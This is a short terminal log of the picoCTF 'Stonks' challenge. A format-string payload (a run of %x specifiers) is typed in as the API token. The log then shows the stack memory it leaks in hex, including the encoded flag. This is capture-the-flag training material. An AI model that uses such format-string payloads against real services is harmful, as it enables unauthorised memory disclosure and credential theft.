 adarshagrawal-picoctf@webshell:~$ nc mercury.picoctf.net 33411
Welcome back to the trading app!
What would you like to do?
1) Buy some stonks!
2) View my portfolio
1
Using patented AI algorithms to buy stonks
Stonks chosen
What is your API token?
%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x
Buying stonks with token:
9f983d0804b00080489c3f7f82d80ffffffff19f96160f7f90110f7f82dc709f9718019f98
3b09f983d06f6369707b465443306c5f49345f74356d5f6c6c306d5f795f79336e63343261
36613431fffd007df7fbdaf8f7f904408a6c730010f7e1fce9f7f910c0f7f825c0f7f82000
fffdecd8f7e1068d
Portfolio as of Sun Nov 12 05:05:06 UTC 2023
1 shares of UZ
1 shares of IMQ
3 shares of RLPW
13 shares of V
57 shares of U
63 shares of ORB
1603 shares of A
Goodbye!